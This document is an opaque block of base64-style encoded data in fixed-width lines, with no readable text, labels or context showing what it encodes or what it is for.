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
